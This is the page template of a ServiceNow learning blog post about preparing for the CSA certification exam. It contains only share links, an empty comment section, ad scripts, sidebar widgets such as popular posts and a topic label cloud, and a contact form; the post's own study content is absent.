<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.basicoservicenowlearning.in/2020/12/servicenow-csa-part2.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgk1TD6CmCwSAFUEhu_mQc6D_SEt70e6KvZlG4AdUhZVOuAVNz-Pr0pPlL-oGIex6tn1XtkujhZlzTF4iiAxNHBQPE8ECGb1WqqwGZdE3kRqlFrUGRcW1_wtn5vt0PcY24cSmn3ZqtBoeA/w400-h235/servicenow-csa-preparation-dump-part2.png&description=This  is in the continuation of ServiceNow Certified System Administrator Preparation Dump Part 1 .Study material posted below is not offici...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.basicoservicenowlearning.in/2020/12/servicenow-csa-part2.html&title=ServiceNow CSA Preparation Dump Part-2 | ServiceNow CSA Exam Preparation ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='ads-post'>
<a name='ads-post-in'></a>
</div>
<div id='related-posts'>
Service CSA Preparation Dump
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.basicoservicenowlearning.in/2020/12/servicenow-csa-part3.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.basicoservicenowlearning.in/2020/12/servicenow-csa.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Thankyou !!!!</p>
<a href='https://www.blogger.com/comment/frame/8208815729540188034?po=1387087412283124693&hl=en&saa=85391&origin=https://www.basicoservicenowlearning.in' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [defaultAdEnd]-->
<div class='inline-ad'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6567454145096645&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- servicenowdocuments_main_Blog1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6567454145096645"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="1319920609"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<!--Can't find substitution for tag [adStart]-->
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.basicoservicenowlearning.in/feeds/1387087412283124693/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div>
</div>
<div id='ads-post10'>
<div class='no-items section' id='ads-post-468' name='ADS Inner Footer 728x90'></div>
</div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6567454145096645&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- servicenowdocuments_sidebar_AdSense2_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6567454145096645"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="3054156447"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<div class="myblog"align="center"><a href="https://trk.udemy.com/K07bYN" target="_blank" ><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifXKvjDKKgFh_vPqleuGT5tRYyIojFk8G6EbkLW9Ym4oFKVpW9XT7Phal5qlpgmYXXrIjWM0Cn6TEdKXHfO9rjJ2JrruxhC7TW_o_ocnLywhFmOWJBIotuvgKfpXvfv4Se2-chmlnkLAgbI0dTyDRqk2I_1d2V9P1UUkjVxDIgvsSmXxJFzygUhTG5r70/w200-h113/servicenow-online-training.png" width=&#8220;250px" height="250px" border="0" /></a></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<div class="basico" align="center"><a href="https://www.basicoservicenowlearning.in/2021/08/servicenow-share-price.html" target="_blank" ><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibk4S9Dlrh7_ICGWh5lwWH4BuxTPg0YZASQaSLv1iM2MQ6uNFukjtykibFJ1WmerzIZVPCLEouocmJAp8K6qrIkxrrtqILgEvn-wbE-7R5AIJ47FEZ6u3RSsDnfzNj5Q4DoUy-qBMKJBMtb2GAfwcrQV3xfsm6Gt-YjM6oB7SPFUy9A4F-qnTJs63D/w320-h179/current-servicenow-share-price.png" max-width=&#8220;100%" height="250px" border="0" /></a></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<div class="giveuinfo" align="center"><a href="https://www.giveuinfo.com/2022/12/mock-servicenow-interview.html" target="_blank" ><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwaWOQtXfZTienFLrzfuF9C-se0YFCH0n_1fJHIIpi9Jeh56T3pfDjSLMSr2T5ey0LNCsJoUyQRrxR3coeZwA-yewAzhh-K-fchk6isfnkZhvrEtJpPUFs7I52Ylqd-6j1EoD166sSqlLYz_V6zaOfb-IcYNBBuUHC15WRFuUc331CcgrUQURIRhQn/w400-h217/give-servicenow-interview-mock.png" width=&#8220;250px" height="250px" border="0" /></a></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<div class="givublogcertifications" align="center"><a href="https://www.giveuinfo.com/2021/09/servicenow-certification.html" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRds1ZdgzNokxND4gEJoHQwiEhnE_sRFJs8M6E6ynGl5mUnKQ3LSD6EX8_wN3kvt8ZKyroFEaooMSsCMOSC_PXwvOJPTlUMLgsNK8EOg1NfK0A9JHOtVCcH11DSoshMMaSZYojusU67Us/w640-h360/list-of-all-servicenow-certifications.png" max-width="100%" height="250px" border="0" /></a>
<br />
<span style="font-family: Arial, Helvetica, sans-serif; font-size: 18px;font-weight: bold;">
<a class="texta" href="https://www.giveuinfo.com/2021/09/servicenow-certification.html">
List of All ServiceNow Certifications
</a>
</span></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<div class="givublog" align="center"><a href="https://www.giveuinfo.com/2021/01/service-now-csa-mock-test.html" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgP2weD00pGUcmSYwilwHJ7NULUDe0WDPZQCu8rERpFeFUYaq9_C7CQlSlMiRpqFSpQ9YzhSaIKuvPdjN15fvQBXQExn7cKGSwRq8ONymwxcNhaywiF0Yp2lVFrhbNg-jIxSKeWquYhnf0/w640-h390/servicenow-csa-mock-test.jpg" max-width="100%" height="250px" border="0" /></a>
<br />
<span style="font-family: Arial, Helvetica, sans-serif; font-size: 18px;font-weight: bold;">
<a class="texta" href="https://www.giveuinfo.com/2021/01/service-now-csa-mock-test.html">
ServiceNow CSA Mock Test | ServiceNow CSA Practice Exam 2021
</a>
</span></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.basicoservicenowlearning.in/2019/12/script-include-servicenow.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSdumG7XR2pxNHeq6r-kUjVNn778ywwd4NaXUulREfC1EZ95e9NQkOQhYKfwwYo2wJ9K_PvXMBVz4dbExTp-GnXGixilO7KRc4nN2aLTsy7iNxXQiUe-e-5U5PTQpllUgYMWuslMWdT6o/w72-h72-p-k-no-nu/script-include-in-servicenow.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.basicoservicenowlearning.in/2019/12/script-include-servicenow.html'>How to Call Script Include in ServiceNow l Script Include Examples</a></div>
<div class='item-snippet'>   Article provides complete understanding of Script Include ServiceNow  with Examples. In this ServiceNow tutorial, we talk about each and ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.basicoservicenowlearning.in/2019/12/servicenow-versions.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1JcKEWOgcyVaVRCIoJZGvJLk89lnCqQZEjA6maDrDzTdMW46rPphqSw_4CmV6yT2rwa24k_qeaKfQ9SYSfmuf6Dxb7sxitijVJ_jlC5JMBYUoPj0CNF5b7THBkGtG22RacTMwNSAy0U8/w72-h72-p-k-no-nu/servicenow-release-versions.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.basicoservicenowlearning.in/2019/12/servicenow-versions.html'>ServiceNow Latest Release | Latest ServiceNow Version | | Vancouver</a></div>
<div class='item-snippet'>    Article brief List of all ServiceNow version released till date, ServiceNow latest version upcoming or ServiceNow releases and also prov...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.basicoservicenowlearning.in/2020/12/servicenow-csa.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1RV3BoiInP-Vz4jyWRRmVjpTxKDpEVNcbxulNhiWylGrNty2-DzgYP957_qFbaRtlaJowzevLHVD0z2XSRJoKY5ijT19bp9IfALPrgkeIPu5JnNqeZ3ML4l3GWUmBwSIUXU6oBOY-R4E/w72-h72-p-k-no-nu/servicenow-csa-preparation-dump-part1.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.basicoservicenowlearning.in/2020/12/servicenow-csa.html'>ServiceNow CSA Practice Exam Free | ServiceNow CSA Exam Preparation</a></div>
<div class='item-snippet'>   ServiceNow Certified System Administrator  is a certification which almost every ServiceNow professional would like to do. Below we have ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.basicoservicenowlearning.in/2019/12/glideajax-in-servicenow.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQOfE_6Q0xRvdjCTQo_Oiq1R-awXRglLw0ANtnKzBUwQUtSy6iBYCZ6AiPOUA3XEdgJJabGMsy8p5hZfewwuAIGIwIxfc765napjFB84q8i1liJ78mwOSibDuhErW8m8ool3JSLFH-Ejs/w72-h72-p-k-no-nu/glideajax-in-servicenow.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.basicoservicenowlearning.in/2019/12/glideajax-in-servicenow.html'>ServiceNow Glide Ajax Tutorial | Glide Ajax example ServiceNow</a></div>
<div class='item-snippet'>Article briefs GlideAjax in ServiceNow with examples .&#160; Synchronous GlideAjax  and Asynchronous GlideAjax has been demonstrated theoreticall...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.basicoservicenowlearning.in/2021/08/acl-in-servicenow.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRhrboYAv6tZr6lbdouVMrv_zk15WddBFNGa6e84KPNgAjTi_EUXdRp0DwoAClA77zLXgmY2BrXN7hy7Hy833zBot3lhrRnD-uay0dS-mRdkcDCndViCj-tKrORH9TtZNPFJq_2VE60ps/w72-h72-p-k-no-nu/security_admin_acl.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.basicoservicenowlearning.in/2021/08/acl-in-servicenow.html'>ServiceNow ACL with Example | table.none Vs table.* | ACL in ServiceNow</a></div>
<div class='item-snippet'>   Access control list or ACL in ServiceNow  helps to control that what data user can access and how he can access it. In other words Servic...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ArrayUtil'>ArrayUtil</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/Best%20Practices%20of%20Creating'>Best Practices of Creating</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/Business%20Rules'>Business Rules</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/Catalog%20Client%20Script'>Catalog Client Script</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/Certifications'>Certifications</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/Client%20Side%20Scripts%20in%20ServiceNow'>Client Side Scripts in ServiceNow</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/GlideAggregate'>GlideAggregate</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/Glideform%20Methods'>Glideform Methods</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/Interview%20Questions%20ServiceNow'>Interview Questions ServiceNow</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/JavaScript'>JavaScript</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/Latest%20ServiceNow%20Release'>Latest ServiceNow Release</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/Online%20ServiceNow%20Material'>Online ServiceNow Material</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/Online%20ServiceNow%20Training'>Online ServiceNow Training</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/Scheduled%20Jobs%20in%20ServiceNow'>Scheduled Jobs in ServiceNow</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/Server%20Side%20Scripts%20in%20ServiceNow'>Server Side Scripts in ServiceNow</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/Service%20CSA%20Exam%20Preparation%20Dump'>Service CSA Exam Preparation Dump</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/Service%20CSA%20Preparation%20Dump'>Service CSA Preparation Dump</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/Service%20Mapping%20ServiceNow'>Service Mapping ServiceNow</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow'>ServiceNow</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20ACL'>ServiceNow ACL</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20APIs'>ServiceNow APIs</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Applications'>ServiceNow Applications</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20CAD'>ServiceNow CAD</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Catalog%20Item'>ServiceNow Catalog Item</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Certification'>ServiceNow Certification</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20CMDB'>ServiceNow CMDB</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Date%20Validations'>ServiceNow Date Validations</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Development'>ServiceNow Development</a>
<span class='label-count' dir='ltr'>(21)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Development%20Training'>ServiceNow Development Training</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Flow%20Designer'>ServiceNow Flow Designer</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Incident%20Management'>ServiceNow Incident Management</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Integrations'>ServiceNow Integrations</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Interview%20Questions'>ServiceNow Interview Questions</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20ITSM'>ServiceNow ITSM</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Jobs'>ServiceNow Jobs</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Jobs%20in%20Bangalore'>ServiceNow Jobs in Bangalore</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Jobs%20in%20Pune'>ServiceNow Jobs in Pune</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20LDAP%20Integration'>ServiceNow LDAP Integration</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Licensing'>ServiceNow Licensing</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Online%20Training'>ServiceNow Online Training</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Practice%20Assignments'>ServiceNow Practice Assignments</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Requirements'>ServiceNow Requirements</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Resume%20Samples'>ServiceNow Resume Samples</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Roles'>ServiceNow Roles</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Scripting'>ServiceNow Scripting</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Server%20Side%20Scripts'>ServiceNow Server Side Scripts</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20SLA%27s'>ServiceNow SLA&#39;s</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Tables'>ServiceNow Tables</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Tool%20Used%20For'>ServiceNow Tool Used For</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Training'>ServiceNow Training</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Training%20Course'>ServiceNow Training Course</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Update%20Set'>ServiceNow Update Set</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Workflow'>ServiceNow Workflow</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/Udemy%20ServiceNow%20Courses'>Udemy ServiceNow Courses</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/UI%20Scripts%20ServiceNow'>UI Scripts ServiceNow</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<div class="youtubesubscribe">
<iframe width="350" height="250" src="https://www.youtube.com/embed/U4WPGBBoJ90" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
<span style="font-family: Arial, Helvetica, sans-serif; font-size: 18px; font-weight: bold;">
<a class="texta" href="https://www.youtube.com/embed/U4WPGBBoJ90">
For more Videos Subscribe us on YouTube
</a>
</span></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Do Not Forget To Subscribe :)</h2>
<div class='widget-content'>
<div class="sidebar-link-block">
                    <a href="https://www.facebook.com/basicoservicenowlearning" class="sb-btn sb-facebook" target="_blank"><i class="fa fa-facebook"></i></a>
                    <a href="https://www.facebook.com/basicoservicenowlearning" target="_blank">FACEBOOK</a>
                    <a href="https://www.facebook.com/basicoservicenowlearning" target="_blank">LIKE</a>
                </div>
 <div class="sidebar-link-block">
                    <a href="https://www.youtube.com/basicoservicenowlearning" target="_blank" class="sb-btn sb-youtube"><i class="fa fa-youtube-play"></i></a>
                    <a href="https://www.youtube.com/basicoservicenowlearning" target="_blank">YOUTUBE</a>
                    <a href="https://www.youtube.com/basicoservicenowlearning" target="_blank">CLICK TO SUBSCRIBE FOR VIDEOS</a>
                </div>
                           
                            <div class="sidebar-link-block">
                    <a href="https://www.instagram.com/basicoservicenowlearning/" target="_blank" class="sb-btn sb-instagram"><i class="fa fa-instagram"></i></a>
                    <a href="https://www.instagram.com/basicoservicenowlearning/" target="_blank">INSTAGRAM</a>
                    <a href="https://www.instagram.com/basicoservicenowlearning/" target="_blank">FOLLOW</a>
                </div>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.basicoservicenowlearning.in/2021/08/acl-in-servicenow.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRhrboYAv6tZr6lbdouVMrv_zk15WddBFNGa6e84KPNgAjTi_EUXdRp0DwoAClA77zLXgmY2BrXN7hy7Hy833zBot3lhrRnD-uay0dS-mRdkcDCndViCj-tKrORH9TtZNPFJq_2VE60ps/w72-h72-p-k-no-nu/security_admin_acl.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.basicoservicenowlearning.in/2021/08/acl-in-servicenow.html'>ServiceNow ACL with Example | table.none Vs table.* | ACL in ServiceNow</a></div>
<div class='item-snippet'>   Access control list or ACL in ServiceNow  helps to control that what data user can access and how he can access it. In other words Servic...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.basicoservicenowlearning.in/2023/04/glideaggregate.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYfaQoeQOMNalM_j_yCI-KM4NISF85bsXFt5TkRJecSM1OLDX87SQ1Q_akvilOwZJYo9ire_-qB4JPSrDzBerHuZYhWsm1kbZ9H4WEuQIRFl_zPbj5lpgMCNGTsDV2109AFURaHHyLF7W5h5_yuPrSxNUUGrsAzA_3AHSunlqHl7ZRjZtFbcltd3mK/w72-h72-p-k-no-nu/glideaggregate-servicenow.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.basicoservicenowlearning.in/2023/04/glideaggregate.html'>GLIDEAGGREGATE ServiceNow | Count, Min, Max, Sum, Avg</a></div>
